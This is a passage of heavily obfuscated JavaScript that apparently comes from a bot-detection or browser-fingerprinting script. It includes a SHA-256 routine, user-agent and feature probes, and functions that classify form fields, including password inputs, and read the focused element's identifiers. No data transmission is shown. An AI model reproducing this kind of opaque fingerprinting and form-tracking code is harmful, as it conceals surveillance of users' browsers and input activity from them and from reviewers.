k2.apply(this,[zR,arguments]);};Zj=function(sHP,GvP,tvP,j1P){return k2.apply(this,[E1,arguments]);};DC=function(){return k2.apply(this,[IA,arguments]);};h0P=function(){return k2.apply(this,[YA,arguments]);};}break;case PW:{PpP[VF()[A5(ll)](RN,qO,Ss,DvP)]=function(EWP){return p1P.apply(this,[HR,arguments]);};NI+=Px;}break;case P:{kZ.E3=KpP[DRP];k2.call(this,EA,[eS1_xor_0_memo_array_init()]);return '';}break;case O:{var rHP=bBP[BA];var GI=Rh;for(var jPP=Rh;tT(jPP,rHP.length);++jPP){var OzP=kj(rHP,jPP);if(tT(OzP,pS)||rb(OzP,fP))GI=wX(GI,rg);}return GI;}break;case R1:{NI=Tx;for(var QvP=rg;tT(QvP,bBP[nw()[LZ(Rh)](Nq,hs,Eh)]);QvP++){var dzP=bBP[QvP];if(HQ(dzP,null)&&HQ(dzP,undefined)){for(var TpP in dzP){if(rA[VF()[A5(Mg)](M9,vE,xQ,UD)][Il()[tN(Mg)](xQ,Jl)][zF(typeof Il()[tN(tM)],wX([],[][[]]))?Il()[tN(qt)](Xb,lY):Il()[tN(CN)].apply(null,[DF,WD])].call(dzP,TpP)){pzP[TpP]=dzP[TpP];}}}}}break;case gz:{PpP[zF(typeof vO()[HnP(qt)],wX([],[][[]]))?vO()[HnP(bc)](qZ,Tb):vO()[HnP(JX)].call(null,Mr,Yf)]=function(Z5,ZBP){return p1P.apply(this,[W3,arguments]);};PpP[zF(typeof vO()[HnP(DF)],wX('',[][[]]))?vO()[HnP(bc)](mX,md):vO()[HnP(DF)].call(null,LHP,YAP)]=HQ(typeof nw()[LZ(TZ)],'undefined')?nw()[LZ(B7)](A4,PC,GD):nw()[LZ(TZ)](OD(OD({})),Jw,U2);NI+=AS;var qnP;return qnP=PpP(PpP[nw()[LZ(qY)].call(null,IQ,R1P,Rb)]=gzP[B7]),Y7.pop(),qnP;}break;case pv:{qQ.Wx=xf[Zw];vU.call(this,Ep,[eS1_xor_3_memo_array_init()]);return '';}break;case pL:{Zj.mz=Z9[zQ];NI+=VR;vU.call(this,kz,[eS1_xor_1_memo_array_init()]);return '';}break;case pR:{Y7.push(Fr);var vzP={};NI=F;var JAP=bBP;for(var nAP=Rh;tT(nAP,JAP[nw()[LZ(Rh)](tQ,hs,sL)]);nAP+=B7)vzP[JAP[nAP]]=JAP[wX(nAP,rg)];var jzP;}break;case WS:{lG.gS=P5[rg];vU.call(this,IA,[eS1_xor_2_memo_array_init()]);NI+=nH;return '';}break;case fv:{NI=VE;Y7.pop();}break;case qS:{var fHP=bBP[BA];var pEP=Rh;for(var lWP=Rh;tT(lWP,fHP.length);++lWP){var InP=kj(fHP,lWP);if(tT(InP,pS)||rb(InP,fP))pEP=wX(pEP,rg);}return pEP;}break;case Np:{var WAP=bBP[BA];var RSP=Rh;for(var FPP=Rh;tT(FPP,WAP.length);++FPP){var d1P=kj(WAP,FPP);if(tT(d1P,pS)||rb(d1P,fP))RSP=wX(RSP,rg);}return RSP;}break;case JR:{NI=rW;var PpP=function(RLP){Y7.push(FC);if(BEP[RLP]){var tBP;return tBP=BEP[RLP][VF()[A5(tM)](KvP,vE,SG,OD(OD([])))],Y7.pop(),tBP;}var wvP=BEP[RLP]=p1P(pR,[Il()[tN(JX)](CY,vN),RLP,nw()[LZ(ll)].call(null,kN,OI,ZZ),OD(OD(BA)),VF()[A5(tM)].apply(null,[KvP,vE,TN,fZ]),{}]);QEP[RLP].call(wvP[VF()[A5(tM)].apply(null,[KvP,vE,Fl,XI])],wvP,wvP[VF()[A5(tM)](KvP,vE,vF,qt)],PpP);wvP[HQ(typeof nw()[LZ(Rh)],'undefined')?nw()[LZ(ll)].apply(null,[kSP,OI,ZZ]):nw()[LZ(TZ)](fF,UC,hK)]=OD(OD(SP));var FBP;return FBP=wvP[VF()[A5(tM)](KvP,vE,UD,EHP)],Y7.pop(),FBP;};}break;case FP:{Y7.push(RY);var HSP=bBP;var VAP=HSP[Rh];for(var bHP=rg;tT(bHP,HSP[zF(typeof nw()[LZ(bc)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,qpP,hC,mr):nw()[LZ(Rh)](MF,hs,T0)]);bHP+=B7){VAP[HSP[bHP]]=HSP[wX(bHP,rg)];}NI=VE;Y7.pop();}break;case HR:{var EWP=bBP[BA];Y7.push(SN);NI+=Ex;if(HQ(typeof rA[nw()[LZ(JX)](zN,pf,qU)],MSP()[m1P(B7)](Vj,Zw,LX,kX))&&rA[HQ(typeof nw()[LZ(qt)],wX('',[][[]]))?nw()[LZ(JX)].call(null,LN,pf,qU):nw()[LZ(TZ)].call(null,OD(OD({})),sd,Iw)][MSP()[m1P(Hc)](TZ,AN,Pd,tQ)]){rA[VF()[A5(Mg)](M9,dq,MF,B2)][MSP()[m1P(Rh)](JX,l1P,sG,B7)](EWP,rA[nw()[LZ(JX)].call(null,OD(OD(rg)),pf,qU)][MSP()[m1P(Hc)](TZ,AN,Pd,JX)],p1P(pR,[nw()[LZ(DF)](Hc,GRP,Zq),zF(typeof KzP()[bzP(qt)],wX(nw()[LZ(B7)].call(null,LHP,PC,HG),[][[]]))?KzP()[bzP(qt)](fX,A4,qC,zSP):KzP()[bzP(Rh)].call(null,YSP,TN,Kk,mw)]));}rA[HQ(typeof VF()[A5(Vj)],wX([],[][[]]))?VF()[A5(Mg)].call(null,M9,dq,MAP,fZ):VF()[A5(Kk)].apply(null,[SY,qF,UvP,NG])][MSP()[m1P(Rh)].call(null,JX,l1P,sG,gZ)](EWP,HQ(typeof M0P()[H0P(rg)],'undefined')?M0P()[H0P(rg)].call(null,ml,Mr,mF,DvP,Mg):M0P()[H0P(bc)].call(null,nN,OD(Rh),NEP,PC,b4),p1P(pR,[nw()[LZ(DF)].apply(null,[A4,GRP,Zq]),OD(BA)]));Y7.pop();}break;case W3:{var Z5=bBP[BA];NI+=VW;var ZBP=bBP[SP];var cHP;Y7.push(lF);return cHP=rA[HQ(typeof VF()[A5(JX)],wX('',[][[]]))?VF()[A5(Mg)](M9,gb,xs,Nq):VF()[A5(Kk)](zZ,IN,qX,NAP)][Il()[tN(Mg)](xQ,lb)][zF(typeof Il()[tN(Mg)],wX([],[][[]]))?Il()[tN(qt)].apply(null,[BX,WQ]):Il()[tN(CN)](DF,qd)].call(Z5,ZBP),Y7.pop(),cHP;}break;case qx:{NI+=JH;var QEP=bBP[BA];}break;case tS:{var B1P=bBP[BA];var LnP=bBP[SP];Y7.push(b4);NI=R1;if(zF(B1P,null)||zF(B1P,undefined)){throw new (rA[HQ(typeof vO()[HnP(B7)],'undefined')?vO()[HnP(qY)].call(null,kSP,JT):vO()[HnP(bc)](AZ,xw)])(Il()[tN(TX)](Ul,WD));}var pzP=rA[VF()[A5(Mg)](M9,vE,FzP,E0P)](B1P);}break;case E1:{NI+=xR;var tzP=bBP[BA];Y7.push(IX);this[KzP()[bzP(B7)].apply(null,[z4,NG,NV,Gw])]=tzP;Y7.pop();}break;case pz:{NI=VE;return Y7.pop(),TzP=bpP[B5],TzP;}break;case t3:{var lpP=function(tzP){return p1P.apply(this,[E1,arguments]);};Y7.push(Pd);if(zF(typeof rA[KzP()[bzP(rg)](TT,Ss,qt,lnP)],M0P()[H0P(Hc)](Tg,MAP,KEP,TN,tM))){var ws;return Y7.pop(),ws=OD(SP),ws;}lpP[Il()[tN(Mg)](xQ,TPP)]=new (rA[Il()[tN(PC)].call(null,fY,Sk)])();lpP[Il()[tN(Mg)].apply(null,[xQ,TPP])][HQ(typeof nw()[LZ(PC)],'undefined')?nw()[LZ(TX)](Fl,Ps,l0P):nw()[LZ(TZ)](OD(OD({})),gw,Rf)]=M0P()[H0P(Kk)](vM,kX,zg,SG,SC);NI-=d0;}break;case w0:{var LvP=bBP[BA];var hRP=bBP[SP];NI=VE;Y7.push(cC);if(HQ(typeof rA[VF()[A5(Mg)](M9,D2,fY,gY)][vO()[HnP(mf)](BWP,TPP)],M0P()[H0P(Hc)](Ms,UD,KEP,Vj,tM))){rA[VF()[A5(Mg)](M9,D2,mw,MAP)][MSP()[m1P(Rh)].apply(null,[JX,l1P,FC,sf])](rA[VF()[A5(Mg)].apply(null,[M9,D2,xQ,OD(rg)])],vO()[HnP(mf)](BWP,TPP),p1P(pR,[nw()[LZ(DF)].call(null,Nq,GRP,OC),function(B1P,LnP){return p1P.apply(this,[tS,arguments]);},zF(typeof nw()[LZ(sf)],'undefined')?nw()[LZ(TZ)].call(null,OD({}),tZ,XT):nw()[LZ(CN)](gZ,EHP,V2),OD(OD(SP)),HQ(typeof VF()[A5(TX)],wX('',[][[]]))?VF()[A5(mf)](O0P,Mh,AO,OD({})):VF()[A5(Kk)](Vm,zK,OD(Rh),MAP),OD(OD([]))]));}(function(){return p1P.apply(this,[t3,arguments]);}());Y7.pop();}break;case EH:{var pRP=bBP[BA];var hLP=bBP[SP];var AAP=bBP[kH];Y7.push(Oh);NI=VE;rA[VF()[A5(Mg)].call(null,M9,lX,GRP,OD(OD({})))][MSP()[m1P(Rh)](JX,l1P,cEP,B7)](pRP,hLP,p1P(pR,[nw()[LZ(DF)](XX,GRP,Ml),AAP,MSP()[m1P(rg)].apply(null,[Mg,qt,WpP,bc]),OD(gzP[Hc]),VF()[A5(mf)].apply(null,[O0P,n6,OD(OD([])),TN]),OD(Rh),nw()[LZ(CN)](DvP,EHP,dO),OD(Rh)]));var kvP;return Y7.pop(),kvP=pRP[hLP],kvP;}break;case cR:{var O1P=bBP[BA];NI-=CB;Y7.push(lY);var PEP=p1P(pR,[KzP()[bzP(qY)](kpP,YI,Kk,LG),O1P[gzP[Hc]]]);Aj(rg,O1P)&&(PEP[Il()[tN(Nl)](SG,U6)]=O1P[rg]),Aj(B7,O1P)&&(PEP[vO()[HnP(TvP)].apply(null,[GT,DQ])]=O1P[B7],PEP[M0P()[H0P(CN)](Uw,kSP,A9,IQ,tM)]=O1P[Hc]),this[Il()[tN(hs)](J5,d7)][vO()[HnP(ll)](NAP,Um)](PEP);Y7.pop();}break;case G:{return Y7.pop(),OEP=nzP[OnP],OEP;}break;case WE:{var JzP=bBP[BA];NI+=gB;Y7.push(XZ);var pLP=JzP[HQ(typeof VF()[A5(Hc)],'undefined')?VF()[A5(Ps)](CY,wK,XI,DvP):VF()[A5(Kk)].call(null,fd,Bq,TZ,Ud)]||{};pLP[nw()[LZ(LN)].call(null,OD(OD(rg)),dLP,UO)]=KzP()[bzP(DF)].call(null,jr,R2,Kk,Vb),delete pLP[HQ(typeof vO()[HnP(22)],wX('',[][[]]))?vO()[HnP(39)](100,1465):vO()[HnP(5)](506,833)],JzP[VF()[A5(Ps)].apply(null,[CY,wK,pG,Nl])]=pLP;Y7.pop();}break;case MB:{var tWP=bBP[BA];var w0P=bBP[SP];var fPP=bBP[kH];Y7.push(Hs);NI=Uz;rA[VF()[A5(Mg)].apply(null,[M9,ON,U0P,U0P])][MSP()[m1P(Rh)].call(null,JX,l1P,E2,A4)](tWP,w0P,p1P(pR,[nw()[LZ(DF)](U0P,GRP,EY),fPP,MSP()[m1P(rg)].apply(null,[Mg,qt,TPP,Ps]),OD(gzP[Hc]),VF()[A5(mf)](O0P,Ot,OD(Rh),Iq),OD(Rh),nw()[LZ(CN)].apply(null,[OD(OD([])),EHP,Zl]),OD(Rh)]));var nI;}break;case JW:{var A1P=bBP[BA];Y7.push(Qw);NI-=j1;var ISP=p1P(pR,[KzP()[bzP(qY)](fWP,Yd,Kk,LG),A1P[Rh]]);Aj(rg,A1P)&&(ISP[HQ(typeof Il()[tN(kN)],wX([],[][[]]))?Il()[tN(Nl)].call(null,SG,nD):Il()[tN(qt)](Eb,DO)]=A1P[T1[nw()[LZ(dl)].call(null,E0P,md,zZ)]()]),Aj(B7,A1P)&&(ISP[vO()[HnP(TvP)].apply(null,[GT,Q2])]=A1P[B7],ISP[M0P()[H0P(CN)](vf,OD(Rh),A9,kSP,tM)]=A1P[Hc]),this[HQ(typeof Il()[tN(lO)],'undefined')?Il()[tN(hs)].call(null,J5,TU):Il()[tN(qt)].apply(null,[tX,EV])][zF(typeof vO()[HnP(TLP)],'undefined')?vO()[HnP(bc)](sO,OQ):vO()[HnP(ll)].apply(null,[NAP,qh])](ISP);Y7.pop();}break;case QH:{var f5=bBP[BA];Y7.push(cl);NI=VE;var OSP=f5[HQ(typeof VF()[A5(rg)],wX([],[][[]]))?VF()[A5(Ps)].apply(null,[CY,VY,bc,hs]):VF()[A5(Kk)].apply(null,[dO,Aw,kSP,OD(OD(rg))])]||{};OSP[nw()[LZ(LN)](Yd,dLP,ZO)]=zF(typeof KzP()[bzP(DF)],wX(nw()[LZ(B7)].call(null,bf,PC,KX),[][[]]))?KzP()[bzP(qt)].call(null,fY,IQ,mb,vM):KzP()[bzP(DF)](cr,f2,Kk,Vb),delete OSP[vO()[HnP(39)].call(null,100,1077)],f5[VF()[A5(Ps)].apply(null,[CY,VY,Ss,PC])]=OSP;Y7.pop();}break;case Rp:{var bpP=bBP[BA];var B5=bBP[SP];var dvP=bBP[kH];Y7.push(lZ);NI+=Z;rA[VF()[A5(Mg)](M9,tX,Oh,OD([]))][MSP()[m1P(Rh)](JX,l1P,PZ,NV)](bpP,B5,p1P(pR,[nw()[LZ(DF)].apply(null,[FpP,GRP,Q4]),dvP,MSP()[m1P(rg)](Mg,qt,Bs,bf),OD(Rh),VF()[A5(mf)](O0P,fM,DvP,W4),OD(Rh),nw()[LZ(CN)](ll,EHP,hf),OD(Rh)]));var TzP;}break;case ZB:{var g1P=bBP[BA];NI-=rv;Y7.push(RG);var hPP=p1P(pR,[zF(typeof KzP()[bzP(AO)],wX(nw()[LZ(B7)](b0P,PC,RY),[][[]]))?KzP()[bzP(qt)](zSP,LHP,pY,AN):KzP()[bzP(qY)].call(null,Rr,rg,Kk,LG),g1P[Rh]]);Aj(rg,g1P)&&(hPP[Il()[tN(Nl)](SG,Yt)]=g1P[rg]),Aj(gzP[PC],g1P)&&(hPP[vO()[HnP(TvP)].apply(null,[GT,DY])]=g1P[B7],hPP[HQ(typeof M0P()[H0P(Es)],'undefined')?M0P()[H0P(CN)](DpP,Ul,A9,Oh,tM):M0P()[H0P(bc)].apply(null,[LHP,OD(OD(Rh)),BRP,U0P,hb])]=g1P[gzP[qX]]),this[Il()[tN(hs)](J5,G7)][vO()[HnP(ll)].call(null,NAP,O7)](hPP);Y7.pop();}break;case wL:{NI-=JH;var DBP=bBP[BA];Y7.push(cC);var mnP=DBP[VF()[A5(Ps)](CY,Mw,OD(Rh),kSP)]||{};mnP[HQ(typeof nw()[LZ(pf)],'undefined')?nw()[LZ(LN)](U0P,dLP,NF):nw()[LZ(TZ)](zY,tQ,OF)]=KzP()[bzP(DF)].apply(null,[dr,Ss,Kk,Vb]),delete mnP[vO()[HnP(39)](100,937)],DBP[VF()[A5(Ps)].apply(null,[CY,Mw,OD(OD({})),OD(OD(rg))])]=mnP;Y7.pop();}break;case ZW:{NI=G;var nzP=bBP[BA];var OnP=bBP[SP];var cBP=bBP[kH];Y7.push(Ts);rA[VF()[A5(Mg)](M9,XEP,sf,tQ)][zF(typeof MSP()[m1P(ll)],wX(nw()[LZ(B7)](hF,PC,wM),[][[]]))?MSP()[m1P(mf)].call(null,DF,KEP,XG,tM):MSP()[m1P(Rh)].call(null,JX,l1P,FI,IQ)](nzP,OnP,p1P(pR,[nw()[LZ(DF)].apply(null,[kN,GRP,S0P]),cBP,MSP()[m1P(rg)](Mg,qt,Bl,LN),OD(Rh),VF()[A5(mf)](O0P,F9,Oh,xQ),OD(Rh),nw()[LZ(CN)].apply(null,[dl,EHP,x9]),OD(Rh)]));var OEP;}break;}}};var kj=function(ZvP,XAP){return ZvP[TBP[Hc]](XAP);};var lAP=function(pBP){var AvP=['text','search','url','email','tel','number'];pBP=pBP["toLowerCase"]();if(AvP["indexOf"](pBP)!==-1)return 0;else if(pBP==='password')return 1;else return 2;};var TRP=function(xPP,kLP){return xPP<=kLP;};var GHP=function(){return rA["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var qEP=function(SBP){var MLP='';for(var EzP=0;EzP<SBP["length"];EzP++){MLP+=SBP[EzP]["toString"](16)["length"]===2?SBP[EzP]["toString"](16):"0"["concat"](SBP[EzP]["toString"](16));}return MLP;};var q4=function(APP,MRP){return APP%MRP;};var zF=function(gpP,jI){return gpP===jI;};var U1P=function(zAP){var hEP=1;var DHP=[];var KI=rA["Math"]["sqrt"](zAP);while(hEP<=KI&&DHP["length"]<6){if(zAP%hEP===0){if(zAP/hEP===hEP){DHP["push"](hEP);}else{DHP["push"](hEP,zAP/hEP);}}hEP=hEP+1;}return DHP;};var pPP=function(CWP,XzP){return CWP*XzP;};var VWP=function(){if(rA["Date"]["now"]&&typeof rA["Date"]["now"]()==='number'){return rA["Date"]["now"]();}else{return +new (rA["Date"])();}};var lG=function(){return k2.apply(this,[l1,arguments]);};var ApP=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var BzP=function(znP,gWP){return znP!=gWP;};var jEP=function(){dN=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var rb=function(wnP,w5){return wnP>w5;};var wPP=function NPP(Z1P,ZPP){'use strict';var QLP=NPP;switch(Z1P){case DE:{var nvP=function(SPP,F0P){Y7.push(lr);if(OD(qHP)){for(var s5=Rh;tT(s5,OQ);++s5){if(tT(s5,LHP)||zF(s5,XX)||zF(s5,AO)||zF(s5,MAP)){YvP[s5]=rV(rg);}else{YvP[s5]=qHP[nw()[LZ(Rh)](Mg,hs,XD)];qHP+=rA[VF()[A5(B7)].apply(null,[ll,ULP,B7,zN])][vO()[HnP(PC)](gZ,fr)](s5);}}}var zRP=nw()[LZ(B7)].call(null,Mr,PC,n2);for(var pWP=Rh;tT(pWP,SPP[nw()[LZ(Rh)](kSP,hs,XD)]);pWP++){var gI=SPP[nw()[LZ(Hc)](Pw,HG,Ot)](pWP);var JEP=Pc(S3P(F0P,tM),gzP[bc]);F0P*=gzP[Kk];F0P&=gzP[NV];F0P+=gzP[tM];F0P&=gzP[Vj];var qLP=YvP[SPP[zF(typeof vO()[HnP(Hc)],wX('',[][[]]))?vO()[HnP(bc)].apply(null,[XY,nF]):vO()[HnP(TX)](TLP,Lt)](pWP)];if(zF(typeof gI[HQ(typeof nw()[LZ(qt)],'undefined')?nw()[LZ(PC)](Iq,B0P,EW):nw()[LZ(TZ)](OD(rg),BI,TAP)],M0P()[H0P(Hc)].call(null,Q4,dl,KEP,TX,tM))){var PzP=gI[nw()[LZ(PC)](fF,B0P,EW)](Rh);if(SF(PzP,LHP)&&tT(PzP,OQ)){qLP=YvP[PzP];}}if(SF(qLP,Rh)){var CpP=q4(JEP,qHP[nw()[LZ(Rh)](EHP,hs,XD)]);qLP+=CpP;qLP%=qHP[nw()[LZ(Rh)](OD({}),hs,XD)];gI=qHP[qLP];}zRP+=gI;}var vPP;return Y7.pop(),vPP=zRP,vPP;};var Is=function(CvP){var fpP=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var DPP=0x6a09e667;var mSP=0xbb67ae85;var cpP=0x3c6ef372;var BHP=0xa54ff53a;var GAP=0x510e527f;var BpP=0x9b05688c;var I0P=0x1f83d9ab;var NWP=0x5be0cd19;var HEP=SEP(CvP);var bSP=HEP["length"]*8;HEP+=rA["String"]["fromCharCode"](0x80);var XHP=HEP["length"]/4+2;var IpP=rA["Math"]["ceil"](XHP/16);var mPP=new (rA["Array"])(IpP);for(var xWP=0;xWP<IpP;xWP++){mPP[xWP]=new (rA["Array"])(16);for(var kRP=0;kRP<16;kRP++){mPP[xWP][kRP]=HEP["charCodeAt"](xWP*64+kRP*4)<<24|HEP["charCodeAt"](xWP*64+kRP*4+1)<<16|HEP["charCodeAt"](xWP*64+kRP*4+2)<<8|HEP["charCodeAt"](xWP*64+kRP*4+3)<<0;}}var rEP=bSP/rA["Math"]["pow"](2,32);mPP[IpP-1][14]=rA["Math"]["floor"](rEP);mPP[IpP-1][15]=bSP;for(var jpP=0;jpP<IpP;jpP++){var K5=new (rA["Array"])(64);var tLP=DPP;var BnP=mSP;var ZSP=cpP;var HHP=BHP;var nLP=GAP;var CRP=BpP;var MvP=I0P;var xAP=NWP;for(var LLP=0;LLP<64;LLP++){var v3P=void 0,BAP=void 0,SHP=void 0,xHP=void 0,ZI=void 0,AnP=void 0;if(LLP<16)K5[LLP]=mPP[jpP][LLP];else{v3P=AV(K5[LLP-15],7)^AV(K5[LLP-15],18)^K5[LLP-15]>>>3;BAP=AV(K5[LLP-2],17)^AV(K5[LLP-2],19)^K5[LLP-2]>>>10;K5[LLP]=K5[LLP-16]+v3P+K5[LLP-7]+BAP;}BAP=AV(nLP,6)^AV(nLP,11)^AV(nLP,25);SHP=nLP&CRP^~nLP&MvP;xHP=xAP+BAP+SHP+fpP[LLP]+K5[LLP];v3P=AV(tLP,2)^AV(tLP,13)^AV(tLP,22);ZI=tLP&BnP^tLP&ZSP^BnP&ZSP;AnP=v3P+ZI;xAP=MvP;MvP=CRP;CRP=nLP;nLP=HHP+xHP>>>0;HHP=ZSP;ZSP=BnP;BnP=tLP;tLP=xHP+AnP>>>0;}DPP=DPP+tLP;mSP=mSP+BnP;cpP=cpP+ZSP;BHP=BHP+HHP;GAP=GAP+nLP;BpP=BpP+CRP;I0P=I0P+MvP;NWP=NWP+xAP;}return [DPP>>24&0xff,DPP>>16&0xff,DPP>>8&0xff,DPP&0xff,mSP>>24&0xff,mSP>>16&0xff,mSP>>8&0xff,mSP&0xff,cpP>>24&0xff,cpP>>16&0xff,cpP>>8&0xff,cpP&0xff,BHP>>24&0xff,BHP>>16&0xff,BHP>>8&0xff,BHP&0xff,GAP>>24&0xff,GAP>>16&0xff,GAP>>8&0xff,GAP&0xff,BpP>>24&0xff,BpP>>16&0xff,BpP>>8&0xff,BpP&0xff,I0P>>24&0xff,I0P>>16&0xff,I0P>>8&0xff,I0P&0xff,NWP>>24&0xff,NWP>>16&0xff,NWP>>8&0xff,NWP&0xff];};var vI=function(){var tSP=GHP();var CHP=-1;if(tSP["indexOf"]('Trident/7.0')>-1)CHP=11;else if(tSP["indexOf"]('Trident/6.0')>-1)CHP=10;else if(tSP["indexOf"]('Trident/5.0')>-1)CHP=9;else CHP=0;return CHP>=9;};var CSP=function(){var V5=ARP();var xvP=rA["Object"]["prototype"]["hasOwnProperty"].call(rA["Navigator"]["prototype"],'mediaDevices');var P1P=rA["Object"]["prototype"]["hasOwnProperty"].call(rA["Navigator"]["prototype"],'serviceWorker');var g0P=! !rA["window"]["browser"];var EBP=typeof rA["ServiceWorker"]==='function';var c1P=typeof rA["ServiceWorkerContainer"]==='function';var Y1P=typeof rA["frames"]["ServiceWorkerRegistration"]==='function';var KBP=rA["window"]["location"]&&rA["window"]["location"]["protocol"]==='http:';var nBP=V5&&(!xvP||!P1P||!EBP||!g0P||!c1P||!Y1P)&&!KBP;return nBP;};var ARP=function(){var FSP=GHP();var X1P=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](FSP);var k1P=rA["navigator"]["platform"]==='MacIntel'&&rA["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](FSP)&&!rA["window"]["MSStream"]&&typeof rA["navigator"]["standalone"]!=='undefined';return X1P||k1P;};var AHP=function(UzP){var G0P=rA["Math"]["floor"](rA["Math"]["random"]()*100000+10000);var lRP=rA["String"](UzP*G0P);var jSP=0;var gnP=[];var CI=lRP["length"]>=18?true:false;while(gnP["length"]<6){gnP["push"](rA["parseInt"](lRP["slice"](jSP,jSP+2),10));jSP=CI?jSP+3:jSP+2;}var tHP=ZD(gnP);return [G0P,tHP];};var I1P=function(G1P){if(G1P===null||G1P===undefined){return 0;}var QBP=function v0P(xSP){return G1P["toLowerCase"]()["includes"](xSP["toLowerCase"]());};var rLP=0;(WI&&WI["fields"]||[])["some"](function(nRP){var VEP=nRP["type"];var HWP=nRP["labels"];if(HWP["some"](QBP)){rLP=IvP[VEP];if(nRP["extensions"]&&nRP["extensions"]["labels"]&&nRP["extensions"]["labels"]["some"](function(OvP){return G1P["toLowerCase"]()["includes"](OvP["toLowerCase"]());})){rLP=IvP[nRP["extensions"]["type"]];}return true;}return false;});return rLP;};var LWP=function(Os){if(Os===undefined||Os==null){return false;}var mpP=function Q5(wHP){return Os["toLowerCase"]()===wHP["toLowerCase"]();};return lI["some"](mpP);};var jnP=function(cPP){try{var lzP=new (rA["Set"])(rA["Object"]["values"](IvP));return cPP["split"](';')["some"](function(ZAP){var EAP=ZAP["split"](',');var j5=rA["Number"](EAP[EAP["length"]-1]);return lzP["has"](j5);});}catch(SnP){return false;}};var jHP=function(nWP){var qBP='';var Q0P=0;if(nWP==null||rA["document"]["activeElement"]==null){return r4(pR,["elementFullId",qBP,"elementIdType",Q0P]);}var cnP=['id','name','for','placeholder','aria-label','aria-labelledby'];cnP["forEach"](function(FRP){if(!nWP["hasAttribute"](FRP)||qBP!==''&&Q0P!==0){return;}var J0P=nWP["getAttribute"](FRP);if(qBP===''&&(J0P!==null||J0P!==undefined)){qBP=J0P;}if(Q0P===0){Q0P=I1P(J0P);}});return r4(pR,["elementFullId",qBP,"elementIdType",Q0P]);};var PBP=function(DEP){var gHP;if(DEP==null){gHP=rA["document"]["activeElement"];}else gHP=DEP;if(rA["document"]["activeElement"]==null)return -1;var fBP=gHP["getAttribute"]('name');if(fBP==null){var XLP=gHP["getAttribute"]('id');if(XLP==null)return -1;else return KWP(XLP);}return KWP(fBP);};var rBP=function(GPP){var vEP=-1;var fs=[];if(! !GPP&&typeof GPP==='string'&&GPP["length"]>0){var YPP=GPP["split"](';');if(YPP["length"]>1&&YPP[YPP["length"]-1]===''){YPP["pop"]();}vEP=rA["Math"]["floor"](rA["Math"]["random"]()*YPP["length"]);var KnP=YPP[vEP]["split"](',');for(var JHP in KnP){if(!rA["isNaN"](KnP[JHP])&&!rA["isNaN"](rA["parseInt"](KnP[JHP],10))){fs["push"](KnP[JHP]);}}}else{var C1P=rA["String"](CLP(1,5));var WPP='1';var MWP=rA["String"](CLP(20,70));var IRP=rA["String"](CLP(100,300));var bAP=rA["String"](CLP(100,300));fs=[C1P,WPP,MWP,IRP,bAP];}return [vEP,fs];};var PPP=function(LSP,RWP){var XPP=typeof LSP==='string'&&LSP["length"]>0;var PRP=!rA["isNaN"](RWP)&&(rA["Number"](RWP)===-1||TSP()<rA["Number"](RWP));if(!(XPP&&PRP)){return false;}var n3P='^([a-fA-F0-9]{31,32})$';return LSP["search"](n3P)!==-1;};var IHP=function(pI,rWP,JLP){var QHP;do{QHP=Ys(E1,[pI,rWP]);}while(zF(q4(QHP,JLP),Rh));return QHP;};var MPP=function(HBP){Y7.push(Aw);var OBP=ARP(HBP);var IWP=rA[HQ(typeof VF()[A5(tQ)],'undefined')?VF()[A5(Mg)].apply(null,[M9,Xm,LHP,Vj]):VF()[A5(Kk)](NO,El,mf,OD(Rh))][Il()[tN(Mg)](xQ,jF)][Il()[tN(CN)].call(null,DF,nO)].call(rA[Il()[tN(XI)].apply(null,[Of,A6])][Il()[tN(Mg)].call(null,xQ,jF)],MSP()[m1P(PC)].call(null,ll,WC,VM,kN));var tnP=rA[VF()[A5(Mg)](M9,Xm,OD(OD({})),OD(OD([])))][HQ(typeof Il()[tN(FzP)],'undefined')?Il()[tN(Mg)](xQ,jF):Il()[tN(qt)](KY,Pr)][Il()[tN(CN)](DF,nO)].call(rA[Il()[tN(XI)](Of,A6)][Il()[tN(Mg)](xQ,jF)],nw()[LZ(Iq)].call(null,qt,DvP,Ab));var rAP=OD(OD(rA[Il()[tN(ll)](jd,Yk)][Il()[tN(b0P)].call(null,XX,nV)]));var VLP=zF(typeof rA[nw()[LZ(XI)].call(null,OD(OD(rg)),RZ,JJ)],HQ(typeof M0P()[H0P(PC)],wX(nw()[LZ(B7)](YI,PC,Gb),[][[]]))?M0P()[H0P(Hc)].call(null,gN,mw,KEP,kN,tM):M0P()[H0P(bc)](kw,OD(OD([])),R4,qt,UO));var s1P=zF(typeof rA[Il()[tN(QRP)](mY,d7)],M0P()[H0P(Hc)](gN,W4,KEP,mf,tM));var MpP=zF(typeof rA[M0P()[H0P(SC)](gN,OD(OD(rg)),fk,Yd,Kk)][HQ(typeof 